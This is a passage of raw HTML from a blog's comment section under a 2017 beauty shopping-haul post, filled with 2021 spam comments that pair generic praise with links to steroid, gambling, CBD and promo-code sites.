alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04577279985308328696" rel="nofollow">sexeohd</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1622285623796#c8435089569756764178">May 29, 2021 at 6:53&#8239;PM</a></span></div><p class="comment-content">Spot up for this write-up, I seriously believe this site needs a lot more consideration. I&#8217;ll apt to be once more to learn additional, appreciate your that info. <a href="https://totalvehiclechecker.co.uk/" rel="nofollow">car history check</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8435089569756764178">Reply</a><span class="item-control blog-admin blog-admin pid-349913020"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8435089569756764178">Delete</a></span></span></div><div class="comment-replies"><div id="c8435089569756764178-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8435089569756764178-ra" class="thread-chrome thread-expanded"><div></div><div id="c8435089569756764178-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8435089569756764178">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8435089569756764178-ce"></div></li><li class="comment" id="c1696754179034027589"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10335495678289707874" rel="nofollow">doodlepuppy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1622464316465#c1696754179034027589">May 31, 2021 at 8:31&#8239;PM</a></span></div><p class="comment-content">Like it or not, behind every animal&#39;s eyes is a life that matters. There is a living being with a mind, a beating heart, and feelings. They are all unique, want to live and feel pain just as you and I. Yet, most people do not see animals as individuals and do not even treat them with the respect they deserve. <a href="https://www.valleyoffiredoodles.com" rel="nofollow">petstagram</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1696754179034027589">Reply</a><span class="item-control blog-admin blog-admin pid-122070726"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1696754179034027589">Delete</a></span></span></div><div class="comment-replies"><div id="c1696754179034027589-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1696754179034027589-ra" class="thread-chrome thread-expanded"><div></div><div id="c1696754179034027589-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1696754179034027589">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1696754179034027589-ce"></div></li><li class="comment" id="c1764004962978819724"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15698379864019824470" rel="nofollow">Anus Worker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1622883452905#c1764004962978819724">June 5, 2021 at 4:57&#8239;PM</a></span></div><p class="comment-content">Hello! I just now would wish to offer a enormous thumbs up for your great information you&#8217;ve here for this post. I am coming back to your blog site for much more soon. <a href="https://sugaringfactory.com/sugaring_paste" rel="nofollow">sugaring paste</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1764004962978819724">Reply</a><span class="item-control blog-admin blog-admin pid-1459528147"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1764004962978819724">Delete</a></span></span></div><div class="comment-replies"><div id="c1764004962978819724-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1764004962978819724-ra" class="thread-chrome thread-expanded"><div></div><div id="c1764004962978819724-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1764004962978819724">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1764004962978819724-ce"></div></li><li class="comment" id="c367283433988263658"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18355027399540063713" rel="nofollow">romaeo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1622970112801#c367283433988263658">June 6, 2021 at 5:01&#8239;PM</a></span></div><p class="comment-content">Im happy I found this website, I couldnt get any information on this subject prior to. I also manage a website and if you want to ever serious in doing some visitor writing for me if possible feel free to let me know, im always look for people to check out my blog page. Please stop by and leave a comment sometime! <a href="https://www.24-7pressrelease.com/press-release/390943/north-american-bancard-is-2021-iso-of-the-year-voted-best-iso-partnership-by-shaw-merchant-group" rel="nofollow">North American Bancard Sales Partner</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="367283433988263658">Reply</a><span class="item-control blog-admin blog-admin pid-1671734407"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/367283433988263658">Delete</a></span></span></div><div class="comment-replies"><div id="c367283433988263658-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c367283433988263658-ra" class="thread-chrome thread-expanded"><div></div><div id="c367283433988263658-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="367283433988263658">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c367283433988263658-ce"></div></li><li class="comment" id="c2148569313821724704"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15698379864019824470" rel="nofollow">Anus Worker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1623049486757#c2148569313821724704">June 7, 2021 at 3:04&#8239;PM</a></span></div><p class="comment-content">Thank you for another informative website. Where else may I get that kind of info written in such a perfect approach? I&#8217;ve a challenge that I am just now operating on, and I have been on the glance out for such information. <a href="https://lotto.sritown.com" rel="nofollow">ตรวจหวย</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2148569313821724704">Reply</a><span class="item-control blog-admin blog-admin pid-1459528147"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2148569313821724704">Delete</a></span></span></div><div class="comment-replies"><div id="c2148569313821724704-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2148569313821724704-ra" class="thread-chrome thread-expanded"><div></div><div id="c2148569313821724704-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2148569313821724704">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2148569313821724704-ce"></div></li><li class="comment" id="c2014411824261452890"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02321580591833972903" rel="nofollow">I N V A D E R</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1623240424493#c2014411824261452890">June 9, 2021 at 8:07&#8239;PM</a></span></div><p class="comment-content">Im happy I found this website, I couldnt get any information on this subject prior to. I also manage a website and if you want to ever serious in doing some visitor writing for me if possible feel free to let me know, im always look for people to check out my blog page. Please stop by and leave a comment sometime! <a href="https://steroids-outlet.com/shop/buy-hgh/" rel="nofollow">buy hgh</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2014411824261452890">Reply</a><span class="item-control blog-admin blog-admin pid-1315370839"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2014411824261452890">Delete</a></span></span></div><div class="comment-replies"><div id="c2014411824261452890-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2014411824261452890-ra" class="thread-chrome thread-expanded"><div></div><div id="c2014411824261452890-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2014411824261452890">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2014411824261452890-ce"></div></li><li class="comment" id="c8841413214270939788"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14217675831726428255" rel="nofollow">The Principled Academy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1623319570114#c8841413214270939788">June 10, 2021 at 6:06&#8239;PM</a></span></div><p class="comment-content">Im happy I found this website, I couldnt get any information on this subject prior to. I also manage a website and if you want to ever serious in doing some visitor writing for me if possible feel free to let me know, im always look for people to check out my blog page. Please stop by and leave a comment sometime! <a href="https://programminginsider.com/ross-levinsohn-is-leading-maven-into-a-brighter-future/" rel="nofollow">brighter future</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8841413214270939788">Reply</a><span class="item-control blog-admin blog-admin pid-2011856411"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8841413214270939788">Delete</a></span></span></div><div class="comment-replies"><div id="c8841413214270939788-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8841413214270939788-ra" class="thread-chrome thread-expanded"><div></div><div id="c8841413214270939788-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8841413214270939788">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8841413214270939788-ce"></div></li><li class="comment" id="c8716351202493530557"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06771041129340991084" rel="nofollow">mr worker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1623479855666#c8716351202493530557">June 12, 2021 at 2:37&#8239;PM</a></span></div><p class="comment-content">I wish I had a maple tree in my garden, Id enjoy maple syrup on my cereal every day. Unfortunately I dont live in Canada. Anyway, the maple roses look lovely <a href="https://www.advancedmedicine.exchange/" rel="nofollow">Exchange</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8716351202493530557">Reply</a><span class="item-control blog-admin blog-admin pid-1715221004"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8716351202493530557">Delete</a></span></span></div><div class="comment-replies"><div id="c8716351202493530557-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8716351202493530557-ra" class="thread-chrome thread-expanded"><div></div><div id="c8716351202493530557-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8716351202493530557">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8716351202493530557-ce"></div></li><li class="comment" id="c7912482350456705319"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1623749557750#c7912482350456705319">June 15, 2021 at 5:32&#8239;PM</a></span></div><p class="comment-content">You created some decent points there. I looked online for any problem and discovered most individuals go in conjunction with together with your internet site. <a href="https://steroids-outlet.com/shop/winstrol-50mg/" rel="nofollow">here to buy winstrol</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7912482350456705319">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7912482350456705319">Delete</a></span></span></div><div class="comment-replies"><div id="c7912482350456705319-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7912482350456705319-ra" class="thread-chrome thread-expanded"><div></div><div id="c7912482350456705319-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7912482350456705319">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7912482350456705319-ce"></div></li><li class="comment" id="c2325846990018173446"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1623906104761#c2325846990018173446">June 17, 2021 at 1:01&#8239;PM</a></span></div><p class="comment-content">You have  observed  very interesting  details ! ps  decent  internet site . <a href="https://mega888ku.com" rel="nofollow">mega888</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2325846990018173446">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2325846990018173446">Delete</a></span></span></div><div class="comment-replies"><div id="c2325846990018173446-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2325846990018173446-ra" class="thread-chrome thread-expanded"><div></div><div id="c2325846990018173446-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2325846990018173446">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2325846990018173446-ce"></div></li><li class="comment" id="c5709222891721214214"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07146135340389900141" rel="nofollow">4 L I E</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1624431149625#c5709222891721214214">June 23, 2021 at 2:52&#8239;PM</a></span></div><p class="comment-content">I enjoy the efforts you have put in this, appreciate it for all the great articles. <a href="https://steroids-outlet.com/shop/anavar/" rel="nofollow">anavar</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5709222891721214214">Reply</a><span class="item-control blog-admin blog-admin pid-1434986752"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5709222891721214214">Delete</a></span></span></div><div class="comment-replies"><div id="c5709222891721214214-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5709222891721214214-ra" class="thread-chrome thread-expanded"><div></div><div id="c5709222891721214214-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5709222891721214214">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5709222891721214214-ce"></div></li><li class="comment" id="c7780547455246344100"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04427713693089517731" rel="nofollow">Mk Service</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1624774958144#c7780547455246344100">June 27, 2021 at 2:22&#8239;PM</a></span></div><p class="comment-content">me and my dad always love to ride motorcycles, we also have a motorcycle shop at home,, <a href="https://naturewelljuice.com/" rel="nofollow">healthy smoothies near me</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7780547455246344100">Reply</a><span class="item-control blog-admin blog-admin pid-2113840312"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7780547455246344100">Delete</a></span></span></div><div class="comment-replies"><div id="c7780547455246344100-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7780547455246344100-ra" class="thread-chrome thread-expanded"><div></div><div id="c7780547455246344100-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7780547455246344100">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7780547455246344100-ce"></div></li><li class="comment" id="c5042074049751534107"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03764852476999700687" rel="nofollow">mohammeduzair</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1624788402699#c5042074049751534107">June 27, 2021 at 6:06&#8239;PM</a></span></div><p class="comment-content">Great internet site! I am caring this!! Will come back once more. I&#8217;m bookmarking your feeds also <a href="https://thefinchfarm.com/" rel="nofollow">lovebirds for sale</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5042074049751534107">Reply</a><span class="item-control blog-admin blog-admin pid-35839379"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5042074049751534107">Delete</a></span></span></div><div class="comment-replies"><div id="c5042074049751534107-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5042074049751534107-ra" class="thread-chrome thread-expanded"><div></div><div id="c5042074049751534107-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5042074049751534107">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5042074049751534107-ce"></div></li><li class="comment" id="c4432366495738515705"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07039192476985685172" rel="nofollow">azan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1625044026275#c4432366495738515705">June 30, 2021 at 5:07&#8239;PM</a></span></div><p class="comment-content">me and my dad always love to ride motorcycles, we also have a motorcycle shop at home,, <a href="https://excellentdigitizing.com" rel="nofollow">website</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4432366495738515705">Reply</a><span class="item-control blog-admin blog-admin pid-1941392943"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4432366495738515705">Delete</a></span></span></div><div class="comment-replies"><div id="c4432366495738515705-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4432366495738515705-ra" class="thread-chrome thread-expanded"><div></div><div id="c4432366495738515705-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4432366495738515705">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4432366495738515705-ce"></div></li><li class="comment" id="c7898683702946105211"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07945076438894943633" rel="nofollow">bunny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1625374555804#c7898683702946105211">July 4, 2021 at 12:55&#8239;PM</a></span></div><p class="comment-content">You made some respectable points there. I seemed on the internet for the problem and located most individuals will associate with together with your website. <a href="http://www.streetmap.co.uk/redirect.srf?id=bookingcom&amp;xc=478510&amp;yc=447407&amp;d=https://www.itsallbee.com/2020/02/oxford-harry-potter-self-guided-tour-filming-locations/" rel="nofollow">Info</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7898683702946105211">Reply</a><span class="item-control blog-admin blog-admin pid-1311953732"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7898683702946105211">Delete</a></span></span></div><div class="comment-replies"><div id="c7898683702946105211-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7898683702946105211-ra" class="thread-chrome thread-expanded"><div></div><div id="c7898683702946105211-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7898683702946105211">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7898683702946105211-ce"></div></li><li class="comment" id="c5543757328489961260"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08800838928570767614" rel="nofollow">umair</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1625586659616#c5543757328489961260">July 6, 2021 at 11:50&#8239;PM</a></span></div><p class="comment-content">With an ever increasing work load and busier lifestyles it is getting harder and harder to book a day out with the girls shopping, many of us are buying our fashion from the comfort of our own homes and literally shopping on our own. This can be lonely and hard work as how do you know what suits you? How do you know if it is a good buy or not without your best buying buddy with you? <a href="https://www.greenpromocode.com/coupons/scraper-api/" rel="nofollow">Scraper API Promo Codes</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5543757328489961260">Reply</a><span class="item-control blog-admin blog-admin pid-747366276"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5543757328489961260">Delete</a></span></span></div><div class="comment-replies"><div id="c5543757328489961260-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5543757328489961260-ra" class="thread-chrome thread-expanded"><div></div><div id="c5543757328489961260-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5543757328489961260">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5543757328489961260-ce"></div></li><li class="comment" id="c2968554994640097016"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12216728965771478828" rel="nofollow">NicheExpert</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1625737011600#c2968554994640097016">July 8, 2021 at 5:36&#8239;PM</a></span></div><p class="comment-content">Every now and then, you find the best shopping mall just off a main road that surprises you with its extensive yet exciting ambiance. This has become the perfect haven for people who love to shop, eat, relax or simply unwind. With over hundred stalls and shops, almost anything and everything is for sale. There&#39;s not much that goes on and satisfies people&#39;s needs that&#39;s not found in a shopping center. <a href="https://www.greenpromocode.com/coupons/scraper-api/" rel="nofollow">Scraper API Promo Codes</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2968554994640097016">Reply</a><span class="item-control blog-admin blog-admin pid-1735225759"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2968554994640097016">Delete</a></span></span></div><div class="comment-replies"><div id="c2968554994640097016-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2968554994640097016-ra" class="thread-chrome thread-expanded"><div></div><div id="c2968554994640097016-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2968554994640097016">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2968554994640097016-ce"></div></li><li class="comment" id="c364690027922878584"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.asapholidays.com/" rel="nofollow">Travel Company in Delhi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1626078597515#c364690027922878584">July 12, 2021 at 4:29&#8239;PM</a></span></div><p class="comment-content">Thanks for sharing this information. i actually like your blog post considerably . you&#39;ve got really shared a informative and interesting blog post with people..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="364690027922878584">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/364690027922878584">Delete</a></span></span></div><div class="comment-replies"><div id="c364690027922878584-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c364690027922878584-ra" class="thread-chrome thread-expanded"><div></div><div id="c364690027922878584-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="364690027922878584">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c364690027922878584-ce"></div></li><li class="comment" id="c5868080545969578793"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14217675831726428255" rel="nofollow">The Principled Academy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1626265400360#c5868080545969578793">July 14, 2021 at 8:23&#8239;PM</a></span></div><p class="comment-content">There are positive signs that online shopping and e-commerce is gaining popularity in India. More and more people are buying online in India. In fact, Indians have every chance to become biggest online spenders in the near future. Online shopping is well suited for Indians. If you are an Indian and is still skeptical about shopping online, this article explains benefits of buying online in India. <a href="https://www.facebook.com/plugclubhk" rel="nofollow">泰國佛牌</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5868080545969578793">Reply</a><span class="item-control blog-admin blog-admin pid-2011856411"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5868080545969578793">Delete</a></span></span></div><div class="comment-replies"><div id="c5868080545969578793-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5868080545969578793-ra" class="thread-chrome thread-expanded"><div></div><div id="c5868080545969578793-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5868080545969578793">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5868080545969578793-ce"></div></li><li class="comment" id="c5731059367418562499"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15357396157363567079" rel="nofollow">Uk Service</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1626671805707#c5731059367418562499">July 19, 2021 at 1:16&#8239;PM</a></span></div><p class="comment-content">Im happy I found this website, I couldnt get any information on this subject prior to. I also manage a website and if you want to ever serious in doing some visitor writing for me if possible feel free to let me know, im always look for people to check out my blog page. Please stop by and leave a comment sometime! <a href="https://area52.com/delta-8-gummies/" rel="nofollow">delta 8 gummies california</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5731059367418562499">Reply</a><span class="item-control blog-admin blog-admin pid-941033441"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5731059367418562499">Delete</a></span></span></div><div class="comment-replies"><div id="c5731059367418562499-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5731059367418562499-ra" class="thread-chrome thread-expanded"><div></div><div id="c5731059367418562499-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5731059367418562499">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5731059367418562499-ce"></div></li><li class="comment" id="c6377467712844965343"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05643338577557500181" rel="nofollow">justin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1627826669467#c6377467712844965343">August 1, 2021 at 10:04&#8239;PM</a></span></div><p class="comment-content">This article is all about mobile shopping online. Now you can buy or sale your with your mobile online with the help of internet and save your time as well as money. <a href="https://plussizeqtpie.com/plus-size-gothic-clothing/" rel="nofollow">plus size goth clothes</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6377467712844965343">Reply</a><span class="item-control blog-admin blog-admin pid-1077175671"><a target="_self" 